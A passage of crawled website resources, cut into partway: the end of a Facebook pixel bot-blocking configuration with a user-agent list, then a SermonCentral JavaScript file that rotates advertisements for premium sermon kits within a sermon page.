Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-kit-ad-rotate.js
body_size: 2253
content:
let kits = [{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=150","name":"Trust in Uncertainty","image":"https://i.cdn-sc.com/uploads/bot/trust-in-uncertainty-square.jpg","linkText":"Comforting Sermon","description":"Preach this comforting sermon on keeping the faith and remind your church to trust in God who loves us deeply, even in times of uncertainty."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=182","name":"This is Eternal Life","image":"https://i.cdn-sc.com/uploads/bot/this-is-eternal-life-square.jpg","linkText":"Eye-opening Sermon","description":"Preach this eye-opening sermon on the true meaning of eternal life and encourage your people to deepen their relationship with God and to live out their faith in a more transformative way."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=43","name":"The Prayer of Agur","image":"https://i.cdn-sc.com/uploads/bot/prayer-agur-hero.jpg","linkText":"2-week Sermon Series","description":"Preach this 2-week sermon series on finding contententment in life and unveil to your church the ancient wisdom from the only prayer found in Proverbs."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=154","name":"A Light Has Dawned","image":"https://i.cdn-sc.com/uploads/bot/a-light-has-dawned-square.jpg","linkText":"Inspiring Sermon","description":"Preach this inspiring sermon on heavenly hope and lead your church to see how they can step out of darkness and into the light of His kingdom."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=149","name":"A New Song","image":"https://i.cdn-sc.com/uploads/bot/a-new-song-square.png","linkText":"New Year Sermon","description":"Preach this new year sermon on starting anew and teach your people to sing a new song to the Lord in the new year."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=163","name":"Clinging to Jesus","image":"https://i.cdn-sc.com/uploads/bot/clinging-to-jesus-square.jpg","linkText":"Eye-opening Sermon","description":"Preach this eye-opening sermon on spiritual blindness and help your church experience the power of living an authentic life of truly seeing and knowing Jesus."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=87","name":"Anchor","image":"https://i.cdn-sc.com/uploads/bot/anchor-square.jpg","linkText":"4-week Sermon Series ","description":"Preach this 4-week sermon series  on God's promises and remind your church that through every strom, we can have peace in the promise that God stays connected with us through it all."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=26","name":"Blessed Broken Given","image":"https://i.cdn-sc.com/uploads/bot/blessedbrokengiven_600x600.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on true identity in Christ and help your church see their lives as bread that Jesus takes in His hands, blesses, breaks, and gives for the life of the world."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=63","name":"Chameleon","image":"https://i.cdn-sc.com/uploads/bot/chameleon-square.png","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on not conforming to the world and encourage your church to embrace life in Christ and live out loud and with boldness."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=54","name":"Focus","image":"https://i.cdn-sc.com/uploads/bot/focus-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on keeping our eyes on heaven and help your congregation cut through the noisiness of life and focus on Jesus."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=73","name":"Redeeming Your Time","image":"https://i.cdn-sc.com/uploads/bot/redeeming-your-time-square.jpg","linkText":"5-week Sermon Series","description":"Preach this 5-week sermon series on taking inventory of how you spend your time and help your church make some meaningful changes in their lives to help them prioritize kingdom-work."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=80","name":"James: Faith and Works","image":"https://i.cdn-sc.com/uploads/bot/james-square.png","linkText":"5-week Sermon Series","description":"Preach this 5-week sermon series on the complete book of James and cultivate a more healthy, fruitful, and faith-filled experience in your church."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=67","name":"Fool's Gold","image":"https://i.cdn-sc.com/uploads/bot/fools-gold-square.png","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on pursuing God's truth and teach your congregation to dig deep and uncover the rare, precious beauty of God's wisdom."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=193","name":"Patient for the Harvest","image":"https://i.cdn-sc.com/uploads/bot/patient-for-the-harvest-square.jpg","linkText":"Refreshing Sermon ","description":"Preach this refreshing sermon  on Matthew 13:24-30 and show your people how God is supremely patient, wanting no one to perish but everyone to come to repentance."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=99","name":"Grace Under Fire","image":"https://i.cdn-sc.com/uploads/bot/grace-under-fire-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on grace under pressure and discover how we grow deep roots of faith through the process of formation and sanctification."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=64","name":"Hooked","image":"https://i.cdn-sc.com/uploads/bot/hooked-square-small.jpg","linkText":"3-week Sermon Series","description":"Preach this 3-week sermon series on becoming fishers of men and teach your church how to fish for souls for Gods kingdom"},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=11","name":"God's Grace","image":"https://i.cdn-sc.com/uploads/bot/gods-grace-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on the power of grace and deepen your congregations understanding of God's gift of salvation and eternal life."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=121","name":"Reaching the Lost","image":"https://i.cdn-sc.com/uploads/bot/reaching-the-lost-square.jpg","linkText":"Inspiring Sermon","description":"Preach this inspiring sermon on God's amazing mercy and convict your church to extend mercy to others, just as it has been extended to us and modeled in the life of Christ."},{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=105","name":"Pure Happiness","image":"https://i.cdn-sc.com/uploads/bot/psalm-1-square.jpg","linkText":"Encouraging Sermon","description":"Preach this encouraging sermon on delighting in the Lord and help your church switch their focus from their challenges to all the blessings in their lives."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=86","name":"Sweet Like Honey","image":"https://i.cdn-sc.com/uploads/bot/sweet-like-honey-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on God's loving promises and remind your congregation of the steadfast love of God and His promises"},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=78","name":"Psalms for All Seasons","image":"https://i.cdn-sc.com/uploads/bot/psalms-seasons-square.png","linkText":"6-week Sermon Series","description":"Preach this 6-week sermon series on the timeless wisdom of Psalms and bring encouragement and hope to your people during their current season of life."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=199","name":"Discipled","image":"https://i.cdn-sc.com/uploads/bot/discipled-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on being discipled by Jesus and lead your church in becoming more devoted followers of Christ."}];

        let currentKitIndex = 0;

function buildkitHTML(kit) {
    return `
        <div id="kit-ad-rotate-wrap">
          <div>
            <a href="${kit.link}">
                <img src="${kit.image}">
            </a>
            <div>
                <a href="${kit.link}">
                    <h2>${kit.name}</h2>
                </a>
                <p>${kit.description}<br><a href="${kit.link}">${kit.linkText}</a></p>
            </div>
          </div>
        </div>
    `;
}


function insertBefore(el, referenceNode) {
    if (referenceNode && referenceNode.parentNode) {
        referenceNode.parentNode.insertBefore(el, referenceNode);
    }
}

let targetElement = document.querySelector('#TheSermonText > p:nth-child(21)');

if (targetElement) {
    let newKitElement = document.createElement('div');
    insertBefore(newKitElement, targetElement);
    newKitElement.setAttribute('id', 'below-kit-ad-rotate-wrap');
  function nextkit() {
    let kitContainer = document.querySelector('#below-kit-ad-rotate-wrap');
    kitContainer.innerHTML = buildkitHTML(kits[currentKitIndex]);
    currentKitIndex++;
    if (currentKitIndex >= kits.length) {
        currentKitIndex = 0;
    }
}

window.addEventListener('load', function() {
    nextkit();
    setInterval(nextkit, 50000);
});
}